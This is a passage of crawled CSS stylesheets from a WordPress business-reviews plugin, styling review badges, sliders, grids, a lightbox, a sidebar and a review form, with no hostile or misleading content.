    margin-right: 0;
}

.rpi-review_us:hover {
    color: #fff;
    background: #1f67e7;
}

.rpi-review_us:active {
    color: #fff;
    background: #0a6cff;
}

.rpi-review_us a,
.rpi-review_us[onclick] {
    display: flex;
    align-items: center;
    gap: 4px;
    padding: 5px 8px!important;
}

/*-------------------------------- Tag theme --------------------------------*/
.rpi-tag {
    position: fixed;
    left: 0;
    bottom: 0;
    padding: 16px;
    font-size: var(--tag-fs);
    max-width: none;
    z-index: 2147482999;
}

.rpi-tag.right {
    left: auto;
    right: 16px;
}

.rpi-tag.embed {
    display: inline-block;
    position: relative;
    padding: 0;
    z-index: auto;
}

.rpi-tag-cnt {
    display: flex;
    position: relative;
    align-items: center;
    justify-content: center;
    gap: var(--tag-gap, 4px);
    outline-width: 0;
    overflow: visible;
    padding: 8px 12px;
    cursor: pointer;
    color: #333;
    font-weight: 400;
    line-height: 18px;
    border: none;
    border-radius: 32px;
    background-color: var(--tag-bg);
    box-shadow: 0 3px 6px rgb(0 0 0 / 16%), 0 1px 2px rgb(0 0 0 / 23%);
    user-select: none;
    transition: all .2s ease-in-out;
}

.rpi-tag.push .rpi-tag-cnt:hover {
    transform: translate(0px, -2px)!important;
}

.rpi-tag .rpi-logo::before {
    width: var(--tag-logo-size, 14px);
    height: var(--tag-logo-size, 14px);
}

.rpi-tag .rpi-stars {
    white-space: nowrap;
    overflow: hidden;
    transition: all .2s ease-in-out;
}

/*.rpi-tag .rpi-star {
    font-size: 20px;
    line-height: 23px;
    letter-spacing: 6px;
}*/

.rpi-tag.expand .rpi-stars {
    width: 0;
}
.rpi-tag.expand:hover .rpi-stars {
    width: 115px;
}

/*.rpi-tag .rpi-tag-review .rpi-stars[data-reviewus] {
    display: none;
}
.rpi-tag .rpi-tag-review .rpi-tag-stars:hover .rpi-stars {
    display: none;
}
.rpi-tag .rpi-tag-review .rpi-tag-stars:hover .rpi-stars[data-reviewus] {
    display: block;
}
.rpi-tag .rpi-tag-review .rpi-stars[data-reviewus] svg:hover ~ svg use {
    fill: #ccc;
}*/

.rpi-tag-grade {
    color: var(--star-color);
    font-size: var(--tag-star-size);
    font-weight: 700;
}

.rpi-tag-text {
    color: var(--tag-text-color);
    font-size: var(--tag-star-size);
    margin: 0 0 0 12px;
    line-height: 1.7em;
    white-space: nowrap;
}

/*-------------------------------- Tag sidebar --------------------------------*/
.rpi-sb {
    --sbf-height: 0;
    position: fixed;
    display: none;
    width: 0;
    height: calc(100% - var(--sb-top-offset, 60px));
    right: var(--sb-right, 20px);
    bottom: var(--sb-bottom, 20px);
    overflow: hidden;
    z-index: 2147483000;
    opacity: 0;
    border-radius: var(--sb-border-radius, 8px);
    box-shadow: rgb(189, 189, 189) 0px 2px 10px 0px;
    transition: width .3s ease-in-out, opacity .3s ease-in-out;
}

.rpi-sb.rpi-left {
    left: 0;
}

@media(max-width: 460px) {
    .rpi-sb {
        width:100%
    }
}

.rpi-sb .rpi {
    min-width: 330px;
}

.rpi-sb[data-layout="list"] .rpi {
    --card-bg: none;
    --text-lines: auto;
}

.rpi-sbb {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    background: rgba(250,250,251,.98);
    border-left: 1px solid #dadee2;
    box-shadow: 0 0 4px 1px rgba(0,0,0,.08);
    z-index: 2147483000
}

.rpi-sbc {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: calc(100% - var(--sbf-height, 0));
    overflow: hidden;
    overflow-y: auto;
    z-index: 2147483001;
    -webkit-transform: translateZ(0)
}

.rpi-sbci {
    position: relative;
    margin: 0 auto;
    padding: 16px;
    min-height: 100%;
}

.rpi-sbf {
    position: absolute;
    display: flex;
    left: 0;
    right: 0;
    bottom: 0;
    height: var(--sbf-height, 0);
    padding: 0 16px;
    align-items: center;
    justify-content: space-between;
    background: rgba(250, 250, 251, .98);
    border-left: 1px solid #dadee2;
    box-shadow: 0 0 4px 1px rgba(0, 0, 0, .08);
    z-index: 2147483002;
}

.rpi-sbf label {
    cursor: pointer;
}

.rpi-sbx {
    position: absolute;
    display: flex;
    align-items: center;
    justify-content: center;
    top: 8px;
    right: 12px;
    width: 18px;
    height: 18px;
    opacity: .7;
    cursor: pointer;
    z-index: 2147483001;
    background: #999;
    border-radius: 50%;
    transition: all .3s ease-in-out;
}

.rpi-sbx::before, .rpi-sbx::after {
    content: "";
    position: absolute;
    display: block;
    width: 12px;
    height: 2px;
    border-radius: 2px;
    background-color: #fff;
}

.rpi-sbx::before {
    transform: rotate(45deg);
}

.rpi-sbx::after {
    transform: rotate(-45deg);
}

.rpi-sbx:hover {
    opacity: 1;
}

/*-------------------------------- Lightbox --------------------------------*/
.rpi-lightbox {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap;
    width: 100%;
    height: 100%;
    max-width: 100%;
    color: #333;
    text-align: left;
    z-index: 9999999;
    user-select: none;
    background-color: rgba(0, 0, 0, 0.6);
    transition: all 300ms ease-out;
}

.rpi-lightbox-x {
    position: absolute;
    top: 15px;
    right: 15px;
    display: flex;
    justify-content: center;
    align-items: center;
    width: 40px;
    height: 40px;
    cursor: pointer;
    z-index: 1;
    border-radius: 50px;
}

.rpi-lightbox-x:before,
.rpi-lightbox-x:after {
    position: absolute;
    content: "";
    width: 60%;
    height: 3px;
    background-color: #fff;
    transform: rotate(45deg);
}

.rpi-lightbox-x:after {
    transform: rotate(-45deg);
}

.rpi-lightbox-inner {
    width: 95%;
    height: 100%;
    max-width: 1200px;
    max-height: calc(100vh - 160px);
}

.rpi-lightbox-xxx {
    position: relative;
    height: 100%;
    border: none;
    overflow: hidden;
    border-radius: 4px;

}

.rpi-lightbox-content {
    position: relative;
    display: flex;
    flex-direction: row;
    justify-content: flex-start;
    color: #000000;
    height: 100%;
    flex-direction: row;
    border-radius: 4px;
    background-color: #fff;
}

.rpi-lightbox-media {
    --slider-btn: 24px;
    position: relative;
    display: flex;
    justify-content: center;
    flex: 1 1 auto;
    align-items: center;
    width: 100%;
    height: 100%;
    overflow: hidden;
    padding-bottom: 0px;
    background-color: #000000;
}

.rpi-lightbox-media .rpi-slider-prev,
.rpi-lightbox-media .rpi-slider-next {
    position: absolute;
    padding: 8px;
    z-index: 1;
    cursor: pointer;
    border-radius: 50%;
    background: #cccccc;
}

.rpi-lightbox-media .rpi-slider-prev {
    left: 8px;
}

.rpi-lightbox-media .rpi-slider-next {
    right: 8px;
}

.rpi-lightbox-media .rpi-slider-prev:hover,
.rpi-lightbox-media .rpi-slider-next:hover {
    background: #ffffff;
}

.rpi-lightbox-media img {
    position: relative;
    display: block;
    width: 100%;
    height: 100%;
    max-width: 100%;
    max-height: 100%;
    opacity: 1;
    object-fit: contain;
    border-radius: inherit;
    transition: opacity 300ms ease-in-out;
}

.rpi-lightbox-review {
    display: flex;
    flex-direction: column;
    flex: 0 0 auto;
    height: 100%;
    width: 300px;
    font-size: 15px;
    color: #000000;
    padding: 0px;
    overflow: hidden;
}

.rpi-lightbox-review .rpi-card {
    height: 100%;
    overflow: hidden;
}

.rpi-lightbox-review .rpi-card-inner {
    display: flex;
    flex-direction: column;
    height: 100%;
    overflow: hidden;
}

.rpi-lightbox-review .rpi-body {
    overflow: hidden;
}

.rpi-lightbox-review .rpi-text {
    height: 100%!important;
}

.rpi-lightbox-review .rpi-reply {
    height: 40%!important;
}

.rpi-lightbox-review .rpi-media {
    display: none;
}

/*-------------------------------- Reply buttons --------------------------------*/
.rpi-reply-btns {
    display: flex;
    align-items: center;
    justify-content: left;
    gap: 12px;
    color: #154fc1;
    font-weight: 600;
    margin: 8px 0 0;
    user-select: none;
}

.rpi-reply-btns span,
.rpi-reply-btns button {
    cursor: pointer;
}

.rpi-reply-ai {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 4px;
}

.rpi-reply-ai::before {
    content: '';
    width: 14px;
    height: 14px;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    background-size: cover;
    background-image: url('../img/icons.svg#rpi-ai');
}

.rpi-reply-input {
    field-sizing: content;
}

--- FILE ---
content_type: text/css
request_url: https://www.zehllaw.com/wp-content/plugins/business-reviews-bundle/assets/src/css/public-main.css?ver=1.9.96
body_size: 6981
content:
/*-------------------------------- reset --------------------------------*/
.rplg {
    box-sizing: border-box!important;
    font-size: 16px!important;
    line-height: normal;
}

.rplg *,
.rplg *:before,
.rplg *:after {
    box-sizing: inherit!important;
}

.rplg a,
.rplg p,
.rplg div,
.rplg span,
.rplg button {
    margin: 0;
    padding: 0;
    border: 0!important;
    font-size: 100%!important;
    font: inherit!important;
    vertical-align: baseline!important;
}

.rplg a {
    box-shadow: none!important;
    text-align: left;
}

.rplg ol,
.rplg ul {
    list-style: none!important;
}

.rplg img {
    max-width: 100%!important;
    height: auto!important;
}

/*-------------------------------- common --------------------------------*/
.rplg .rplg-hr {
    margin: 10px 0!important;
    border-top: 1px solid #ddd!important;
    border-bottom: 1px solid #fff!important;
}

.rplg .rplg-hr2 {
    margin: 15px 0!important;
    border-top: 1px solid #ddd!important;
    border-bottom: 1px solid #fff!important;
}

.rplg .rplg-hr-fancy {
    border: 0!important;
    height: 1px!important;
    margin: 20px 0!important;
    background: radial-gradient(ellipse at center, rgba(0,0,0,0.1) 0%,rgba(0,0,0,0) 75%)!important;
}

.rplg .rplg-more,
.rplg .rplg-hide {
    display: none!important;
}

.rplg .rplg-more-toggle {
    color: #136aaf!important;
    cursor: pointer!important;
    text-decoration: underline!important;
}

.rplg .rplg-url {
    display: block;
    margin: 10px 0!important;
    color: #2c7cff!important;
    text-align: center!important;
    box-shadow: none!important;
    outline: none!important;
}

.rplg .rplg-trim {
    white-space: nowrap!important;
    overflow: hidden!important;
    text-overflow: ellipsis!important;
}

.rplg .rplg-star {
    padding: 0 4px 0 0!important;
    line-height: 22px!important;
}

.rplg .rplg-stars {
    display: inline-block!important;
}

.rplg .rplg-stars svg {
    display: inline-block!important;
    width: 18px!important;
    height: 18px!important;
    margin: 0 4px 0 0!important;
    vertical-align: middle!important;
}

.rplg .rplg-row {
    -webkit-box-align: center!important;
    -webkit-align-items: center!important;
    -ms-flex-align: center!important;
    align-items: center!important;
    display: -webkit-box!important;
    display: -webkit-flex!important;
    display: -ms-flexbox!important;
    display: flex!important;
}

.rplg .rplg-row.rplg-row-start {
    -webkit-box-align: start!important;
    -webkit-align-items: start!important;
    -ms-flex-align: start!important;
    align-items: start!important;
}

.rplg-row .rplg-row-left {
    position: relative!important;
    -webkit-flex-basis: auto!important;
    -ms-flex-preferred-size: auto!important;
    flex-basis: auto!important;
    -webkit-flex-shrink: 0!important;
    -ms-flex-negative: 0!important;
    flex-shrink: 0!important;
}

.rplg-row .rplg-row-right {
    -webkit-box-flex: 1!important;
    -webkit-flex-grow: 1!important;
    -ms-flex-positive: 1!important;
    flex-grow: 1!important;
    overflow: hidden!important;
    text-align: left!important;
    line-height: 24px!important;
}

.rplg-links a,
.rplg-links a:focus {
    display: inline-block;
    font-size: 14px!important;
    margin: 0 10px 0 0!important;
    box-shadow: none !important;
    text-decoration: none !important;
}

/*-------------------------------- yelp stars --------------------------------*/
.rplg .rplg-stars[data-info*="yelp"] svg {
    padding: 3px;
    border-radius: 3px;
}
.rplg .rplg-stars[data-info*="5,yelp"] svg {
    background: #fb433c;
}
.rplg .rplg-stars[data-info*="4,yelp"] svg {
    background: #ff643d;
}
.rplg .rplg-stars[data-info*="4.5,yelp"] svg:nth-child(5) {
    background: linear-gradient(90deg, #ff643d 50%, #bbbac0 50%);
}
.rplg .rplg-stars[data-info*="3,yelp"] svg,
.rplg .rplg-stars[data-info*="3.5,yelp"] svg {
    background: #ff8742;
}
.rplg .rplg-stars[data-info*="3.5,yelp"] svg:nth-child(5) {
    background: #bbbac0;
}
.rplg .rplg-stars[data-info*="3.5,yelp"] svg:nth-child(4) {
    background: linear-gradient(90deg, #ff8742 50%, #bbbac0 50%);
}
.rplg .rplg-stars[data-info*="4,yelp"] svg:nth-child(5),
.rplg .rplg-stars[data-info*="3,yelp"] svg:nth-child(5),
.rplg .rplg-stars[data-info*="3,yelp"] svg:nth-child(4),
.rplg .rplg-stars[data-info*="2,yelp"] svg,
.rplg .rplg-stars[data-info*="2.5,yelp"] svg,
.rplg .rplg-stars[data-info*="1,yelp"] svg,
.rplg .rplg-stars[data-info*="1.5,yelp"] svg {
    background: #bbbac0;
}
.rplg .rplg-stars[data-info*="2,yelp"] svg:nth-child(1),
.rplg .rplg-stars[data-info*="2,yelp"] svg:nth-child(2),
.rplg .rplg-stars[data-info*="2.5,yelp"] svg:nth-child(1),
.rplg .rplg-stars[data-info*="2.5,yelp"] svg:nth-child(2) {
    background: #ffad48;
}
.rplg .rplg-stars[data-info*="2.5,yelp"] svg:nth-child(3) {
    background: linear-gradient(90deg, #ffad48 50%, #bbbac0 50%);
}
.rplg .rplg-stars[data-info*="1,yelp"] svg:nth-child(1),
.rplg .rplg-stars[data-info*="1.5,yelp"] svg:nth-child(1) {
    background: #ffcc4b;
}
.rplg .rplg-stars[data-info*="1.5,yelp"] svg:nth-child(2) {
    background: linear-gradient(90deg, #ffcc4b 50%, #bbbac0 50%);
}

/*-------------------------------- rich review --------------------------------*/
.rplg .rplg-box {
    position: relative!important;
    margin: 2px!important;
    color: #777!important;
    border: 1px solid #ededed!important;
    background-color: #fafafa!important;
    border-radius: 4px!important;
}

.rplg .rplg-box-tiny {
    position: relative!important;
    margin: 2px!important;
    color: #777!important;
}

.rplg-box .rplg-box-content {
    position: static!important;
    height: 100px!important;
    overflow-y: auto!important;
    font-size: 14px!important;
    text-align: left!important;
    padding: 0 2px 0 0!important;
}

.rplg-box .rplg-box-content::-webkit-scrollbar {
    width: 4px!important;
}

.rplg-box .rplg-box-content::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3)!important;
    -webkit-border-radius: 4px!important;
    border-radius: 4px!important;
}

.rplg-box .rplg-box-content::-webkit-scrollbar-thumb {
    -webkit-border-radius: 10px!important;
    border-radius: 10px!important;
    background: #ccc!important;
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.5)!important;
}

.rplg-box .rplg-box-content::-webkit-scrollbar-thumb:window-inactive {
    background: #ccc!important;
}

.rplg .rplg-review-avatar {
    display: block!important;
    width: 56px!important;
    height: 56px!important;
    font-style: italic!important;
    padding: 0!important;
    margin: 0 10px 0 0!important;
    border-radius: 50%!important;
    vertical-align: middle!important;
    box-shadow: 0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important;
}

.rplg .rplg-review-name {
    display: block!important;
    font-size: 100%!important;
    font-weight: bold!important;
    color: #154fc1!important;
    text-decoration: none!important;
    box-shadow: none!important;
}

.rplg .rplg-review-text {
    color: #333!important;
    line-height: 24px!important;
    font-size: 14px!important;
}

.rplg .rplg-review-time {
    display: block!important;
    color: #555!important;
    font-size: 13px!important;
    text-shadow: 1px 1px 0 #fff!important;
}

.rplg .rplg-dark .rplg-review-time {
    text-shadow: none!important;
}

.rplg .rplg-review-badge {
    top: 12px!important;
    right: 12px!important;
    position: absolute!important;
    background-color: inherit!important;
}

.rplg .rplg-social-logo svg {
    width: 20px!important;
    height: 20px!important;
    background: transparent!important;
    border-radius: 50%!important;
}

.rplg .rplg-social-logo.rplg-facebook-logo svg {
    width: 20px!important;
    height: 20px!important;
    padding: 2px!important;
    background-color: #3c5b9b!important;
}

/*-------------------------------- slider --------------------------------*/
.rplg-slider {
    position: relative
}

.rplg-slider .rplg-slider-prev,
.rplg-slider .rplg-slider-next {
    position: absolute!important;
    top: 50%!important;
    width: 30px;
    height: 30px;
    background: #eee;
    border-radius: 50%;
    margin-top: -22px!important;
    z-index: 10!important;
    cursor: pointer!important;
    -webkit-user-select: none!important;
    -moz-user-select: none!important;
    -ms-user-select: none!important;
    user-select: none!important;
}

.rplg-slider .rplg-slider-prev {
    left: -35px!important;
}

.rplg-slider .rplg-slider-next {
    right: -35px!important;
}

.rplg-slider .rplg-slider-prev span,
.rplg-slider .rplg-slider-next span {
    position: absolute!important;
    top: 48%!important;
    left: 40%!important;
    color: #777!important;
    direction: ltr!important;
    font: normal 300 28px / 0 "Muli",Helvetica,Arial,Verdana,sans-serif!important;
}

.rplg-slider .rplg-slider-review {
    margin: 20px 0 40px!important;
}

.rplg-slider .rplg-box:before {
    position: absolute!important;
    bottom: -8px!important;
    left: 35px!important;
    display: block!important;
    width: 14px!important;
    height: 14px!important;
    border: 1px solid #ededed!important;
    border-top: none!important;
    border-left: none!important;
    background-color: #fafafa!important;
    content: ""!important;
    -webkit-transform: rotate(45deg)!important;
    -ms-transform: rotate(45deg)!important;
    transform: rotate(45deg)!important;
}

.rplg-slider .rplg-box .rplg-box-content {
    height: 150px!important;
    margin: 20px 20px 20px 40px!important;
    background-color: inherit!important;
}

.rplg-slider .rplg-box .rplg-box-content:before {
    bottom: 47px!important;
    box-sizing: border-box!important;
    color: #bbb!important;
    content: '\201C'!important;
    display: block!important;
    height: 96px!important;
    left: 50px!important;
    position: absolute!important;
    right: 515.391px!important;
    text-size-adjust: 100%!important;
    top: 20px!important;
    width: 24.6094px!important;
    column-rule-color: #bbb!important;
    perspective-origin: 12.2969px 48px!important;
    transform-origin: 12.2969px 48px!important;
    border: 0 none #bbb!important;
    font: normal normal normal normal 60px / 96px Georgia,serif!important;
    margin: -25px 0 0 -40px!important;
    outline: #bbb none 0!important;
}

.rplg-slider .rplg-stars {
    display: inline-block!important;
    margin-right: 4px!important;
}

.rplg-slider .rplg-row {
    margin: 0!important;
    padding: 20px!important;
}

/*-------------------------------- grid --------------------------------*/
.rplg-grid .rplg-grid-row {
    display: -webkit-flex!important;
    display: -ms-flexbox!important;
    display: flex!important;
    -webkit-flex-flow: row wrap!important;
    -ms-flex-flow: row wrap!important;
    flex-flow: row wrap!important;
    margin: 0 auto!important;
    -webkit-align-items: stretch!important;
    -ms-flex-align: stretch!important;
    align-items: stretch!important;
}

/*@media (min-width: 840px) {
    .rplg-grid {
        padding: 8px!important;
    }
}*/

.rplg-grid .rplg-col {
    box-sizing: border-box!important;
}

.rplg-grid .rplg-col-6 {
    margin: 0 4px 8px 4px!important;
    width: calc(50% - 8px)!important;
}

@media (min-width: 840px) {
    .rplg-grid .rplg-col-12 {
        margin: 0 6px 12px 6px!important;
        width: calc(100% - 12px)!important;
    }

    .rplg-grid .rplg-col-4 {
        margin: 0 6px 12px 6px!important;
        width: calc(25% - 12px)!important;
    }

    .rplg-grid .rplg-col-3 {
        margin: 0 6px 12px 6px!important;
        width: calc(33.3333333333% - 12px)!important;
    }

    .rplg-grid .rplg-col-2 {
        margin: 0 6px 12px 6px!important;
        width: calc(50% - 12px)!important;
    }
}

@media (max-width: 839px) and (min-width: 480px) {
    .rplg-grid .rplg-col-12 {
        margin: 0 4px 8px 4px!important;
        width: calc(100% - 12px)!important;
    }

    .rplg-grid .rplg-col-4,
    .rplg-grid .rplg-col-3,
    .rplg-grid .rplg-col-2 {
        margin: 0 4px 8px 4px!important;
        width: calc(50% - 8px)!important;
    }
}

@media (max-width: 479px) {
    .rplg-grid .rplg-col-12 {
        margin: 0 4px 8px 4px!important;
        width: calc(100% - 12px)!important;
    }

    .rplg-grid .rplg-col-6,
    .rplg-grid .rplg-col-4,
    .rplg-grid .rplg-col-3,
    .rplg-grid .rplg-col-2 {
        margin: 0 4px 8px 4px!important;
        width: calc(100% - 8px)!important;
    }
}

.rplg-grid .rplg-box {
    padding: 20px!important;
}

.rplg-grid .rplg-biz-name {
    padding-right: 10px!important;
}

.rplg-grid .rplg-review-name {
    line-height: 18px!important;
    padding-right: 10px !important;
}

.rplg-grid .rplg-stars {
    white-space: nowrap!important;
}

.rplg-grid .rplg-review-time {
    margin: 2px 0 0!important;
    line-height: 18px!important;
}

.rplg-grid .rplg-box-content {
    margin: 10px 0 0!important;
}

/*-------------------------------- biz header --------------------------------*/
.rplg .rplg-biz-name {
    color: #333!important;
    font-size: 15px!important;
    font-weight: 600!important;
    /*line-height: 18px!important;*/
}

.rplg .rplg-biz-name a {
    text-decoration: none!important;
}

.rplg .rplg-biz-rating.rplg-trim {
    overflow: visible!important
}

.rplg .rplg-biz-rating .rplg-biz-score {
    display: inline-block!important;
    color: #0caa41!important;
    font-size: 18px!important;
    font-weight: 600!important;
    margin: 0 8px 0 0!important;
    /*min-width: 28px !important;*/
    vertical-align: middle!important;
}

.rplg .rplg-biz-rating.rplg-biz-google .rplg-biz-score {
    color: #fb8e28!important;
}

.rplg .rplg-biz-rating.rplg-biz-facebook .rplg-biz-score {
    color: #3c5b9b!important;
}

.rplg .rplg-biz-rating.rplg-biz-yelp .rplg-biz-score {
    color: #d32323!important;
}

.rplg .rplg-biz-based {
    display: block!important;
    color: #777!important;
    font-size: 14px!important;
    /*font-weight: 600!important;*/
    text-align: left !important;
    /*line-height: 18px!important;*/
    text-shadow: 1px 1px 0 #fff!important;
}

.rplg .rplg-dark .rplg-biz-based {
    color: #ccc!important;
    text-shadow: none!important;
}

.rplg .rplg-biz-based .rplg-social-logo svg {
    display: inline-block!important;
    margin: 0 4px!important;
    vertical-align: middle!important;
}

.rplg .rplg-biz-based .rplg-biz-based-text {
    vertical-align: middle!important;
}

/*-------------------------------- badge --------------------------------*/
.rplg-badge-cnt {
    display: inline-flex;
    gap: 16px!important;
    flex-wrap: wrap!important;
}

.rplg-badge-cnt.rplg-badge-center {
    text-align: center !important;
}

.rplg .rplg-badge-fixed {
    position: fixed!important;
    right: 30px!important;
    bottom: 30px!important;
    max-width: none!important;
    z-index: 2147482999!important;
    flex-flow: column!important;
}

.rplg .rplg-badge_left-fixed {
    position: fixed!important;
    left: 30px!important;
    bottom: 30px!important;
    max-width: none!important;
    z-index: 2147482999!important;
    flex-flow: column!important;
}

.rplg .rplg-badge {
    display: inline-block;
    margin: 0 10px 10px 0!important;
    border-left: 6px solid #0caa41!important;
    box-shadow: 2px 3px 10px rgba(0,0,0,0.12)!important;
}

.rplg-badge-fixed .rplg-badge,
.rplg-badge_left-fixed .rplg-badge {
    display: block;
}

.rplg-badge[data-provider="google"] {
    border-left-color: #fb8e28!important;
}

.rplg-badge[data-provider="facebook"] {
    border-left-color: #3c5b9b!important;
}

.rplg-badge[data-provider="yelp"] {
    border-left-color: #d32323!important;
}

.rplg-badge.rplg-badge-block {
    display: block;
}

.rplg-badge.rplg-badge-clickable {
    cursor: pointer !important;
}

.rplg-badge.rplg-badge-clickable:hover .rplg-badge-btn {
    background-color: #f9f9f9!important;
}

.rplg-badge .rplg-badge-btn {
    width: 270px!important;
    position: relative!important;
    padding: 10px 24px 10px 10px!important;
    background: #fff!important;
    transition: all .2s ease-in-out!important;
}

.rplg-badge.rplg-badge-block .rplg-badge-btn {
    width: auto!important;
}

.rplg-badge .rplg-badge-menu {
    position: absolute!important;
    top: 0!important;
    right: 0!important;
    margin: 0!important;
    padding: 8px!important;
    cursor: pointer!important;
    border: none!important;
    background-color: transparent!important;
    box-shadow: none!important;
    outline: none!important;
}

.rplg-badge .rplg-badge-menu svg {
    width: 20px!important;
    height: 20px!important;
}

.rplg-badge .rplg-badge-menu svg circle {
    fill: #999!important;
    transition: all .2s ease-in-out!important;
}

.rplg-badge .rplg-badge-menu:hover svg circle {
    fill: #555!important;
}

.rplg-badge .rplg-badge-actions {
    position: absolute!important;
    right: 5px!important;
    top: 33px!important;
    background: none repeat scroll 0 0 #fff!important;
    border: 1px solid #ccc!important;
    border-radius: 3px!important;
    -webkit-border-radius: 3px!important;
    -moz-border-radius: 3px!important;
    list-style-type: none!important;
    margin: 3px 0 0 0!important;
    padding: 0!important;
    z-index: 999999!important;
    text-align: left!important;
    box-shadow: 0 1px 6px rgba(0,0,0,.15)!important;
    -webkit-box-shadow: 0 1px 6px rgba(0,0,0,.15)!important;
    -moz-box-shadow: 0 1px 6px rgba(0,0,0,.15)!important;
}

.rplg-badge .rplg-badge-actions .rplg-links a {
    display: block!important;
    margin: 0!important;
    padding: 1px 5px!important;
}

.rplg-badge .rplg-badge-actions .rplg-links a:hover {
    background: #ccc!important;
}

.rplg-badge .rplg-row {
    margin: 0!important;
    padding: 0!important;
}

.rplg-badge .rplg-badge-logo {
    margin: 0 10px 0 0!important;
}

.rplg-badge .rplg-badge-logo .rplg-review-avatar {
    display: inline-block!important;
    width: 50px!important;
    height: 50px!important;
    margin-right: 0!important;
    border-radius: 50%!important;
    box-shadow: none!important;
}

.rplg-badge .rplg-badge-logo > svg {
    width: 50px!important;
    height: 50px!important;
    vertical-align: middle!important;
}

.rplg-badge[data-provider="facebook"] .rplg-badge-logo > svg {
    padding: 4px!important;
    border-radius: 50%!important;
    background-color: #3c5b9b!important;
}

@media(max-width: 768px) {
    .rplg .rplg-flash.rplg-flash-hide,
    .rplg-badge-cnt.rplg-badge-fixed.rplg-badge-hide,
    .rplg-badge-cnt.rplg-badge_left-fixed.rplg-badge-hide {
        display: none!important;
    }
}

.rplg .rplg-badge .rplg-social-logo svg {
    width: 16px!important;
    height: 16px!important;
}

.rplg .rplg-badge .rplg-social-logo.rplg-facebook-logo svg {
    width: 12px!important;
    height: 12px!important;
}

.rplg-badge .rplg-social-logo {
    position: absolute!important;
    right: 6px!important;
}

.rplg-badge .rplg-social-logo.rplg-google-logo {
    top: 6px!important;
}

.rplg-badge .rplg-social-logo.rplg-facebook-logo {
    top: 27px!important;
}

.rplg-badge .rplg-social-logo.rplg-yelp-logo {
    top: 50px!important;
}

/*-------------------------------- badge 2 --------------------------------*/
.rplg .rplg-badge2 {
    display: inline-block;
    position: relative!important;
    text-align: left!important;
    border-radius: 2px!important;
    font-family: Helvetica Neue,Helvetica,Arial,sans-serif!important;
    box-shadow: 0 2px 5px 0 rgba(0,0,0,.26)!important;
}

.rplg-badge-fixed .rplg-badge2,
.rplg-badge_left-fixed .rplg-badge2 {
    display: none;
}

.rplg-badge2.rplg-badge-block {
    display: block;
}

.rplg-badge2 .rplg-badge2-border {
    width: 100%!important;
    height: 6px!important;
    background: #4fce6a!important;
    border-radius: 2px 2px 0 0!important;
}

.rplg-badge2 .rplg-badge2-btn {
    display: flex!important;
    align-items: center!important;
    position: relative!important;
    padding: 10px!important;
    z-index: 999!important;
    color: #333!important;
    background: #fff!important;
    border-radius: 0 0 2px 2px!important;
    transition: all .2s ease-in-out!important;
}

.rplg-badge2 .rplg-badge2-btn.rplg-badge2-clickable {
    cursor: pointer!important;
}

.rplg-badge2 .rplg-badge2-btn.rplg-badge2-clickable:hover {
    background: #f3f3f5!important;
}

.rplg-badge2 .rplg-badge2-btn img {
    display: inline-block!important;
    width: 44px!important;
    height: 44px!important;
    max-width: none !important;
    margin: 0!important;
    box-shadow: none!important;
}

.rplg-badge2 .rplg-badge2-close {
    display: none;
    position: absolute!important;
    top: -12px!important;
    right: -18px!important;
    width: 16px!important;
    height: 16px !important;
    line-height: 16px!important;
    text-align: center!important;
    cursor: pointer!important;
    text-decoration: none!important;
    color: #555!important;
    font-size: 18px !important;
    font-family: Arial, sans-serif !important;
    border-radius: 50%!important;
    background-color: rgba(255, 255, 255, 0.5)!important;
}

.rplg-badge-cnt:hover .rplg-badge2-close {
    display: block;
}

.rplg-badge2 .rplg-badge2-close:hover {
    color: #333!important;
    background-color: rgba(255, 255, 255, 0.7)!important;
}

.rplg-badge2 svg {
    display: inline-block;
    width: auto;
    height: auto;
    vertical-align: middle!important;
}

.rplg-badge2 .rplg-badge2-btn .rplg-badge-logo > svg {
    width: 44px!important;
    height: 44px!important;
}

.rplg-badge2[data-provider="facebook"] .rplg-badge-logo > svg {
    padding: 4px!important;
    border-radius: 50%!important;
    background-color: #3c5b9b!important;
}

.rplg-badge2 .rplg-badge2-score {
    display: inline-block;
    font-size: 14px!important;
    line-height: 20px!important;
    margin: 0 0 0 8px!important;
    vertical-align: middle!important;
}

.rplg .rplg-badge2 .rplg-biz-rating > div {
    font-size: 20px!important;
    font-weight: normal!important;
}

/*-------------------------------- form --------------------------------*/
.rplg .rplg-form {
    position: fixed!important;
    bottom: 0!important;
    right: 0!important;
    height: 100%!important;
    width: 368px!important;
    z-index: 2147483000!important
}

.rplg .rplg-form.rplg-form-left {
    left: 0!important;
}

@media(max-width: 460px) {
    .rplg .rplg-form {
        width:100%!important
    }
}

.rplg-form .rplg-form-head {
    position: absolute!important;
    top: 0!important;
    right: 0!important;
    width: 100%!important;
    height: 80px!important;
    background: #fff!important;
    padding: 10px 16px!important;
    overflow: hidden!important;
    box-shadow: 0 1px 2px 0 rgba(0,0,0,.12)!important;
    z-index: 2147483002!important;
    box-sizing: border-box!important;
}

.rplg-form .rplg-form-head-inner {
    z-index: 2147483000!important;
    position: absolute!important;
    left: 20px!important;
    top: 15px!important;
    width: 100%!important;
    height: 100%!important;
    padding: 0 40px 0 0!important;
}

.rplg-form .rplg-head-info .rplg-review-name {
    color: #000!important;
}

.rplg-form .rplg-form-close {
    position: relative;
    padding: 0!important;
    cursor: pointer!important;
    outline: 0!important;
    border: 0!important;
    background: 0 0!important;
    min-height: 0!important;
    width: auto!important;
    float: right!important;
    font-size: 32px!important;
    font-weight: 500!important;
    line-height: .6!important;
    color: #999!important;
    z-index: 2147483002!important;
    -webkit-appearance: none!important
}

.rplg-form .rplg-form-close:hover {
    color: #555!important
}

.rplg-form .rplg-form-body {
    position: absolute!important;
    top: 0!important;
    right: 0!important;
    bottom: 0!important;
    width: 100%!important;
    background: rgba(250,250,251,.98)!important;
    border-left: 1px solid #dadee2!important;
    box-shadow: 0 0 4px 1px rgba(0,0,0,.08)!important;
    z-index: 2147483000!important
}

.rplg-form .rplg-form-content {
    position: absolute!important;
    top: 0!important;
    right: 0!important;
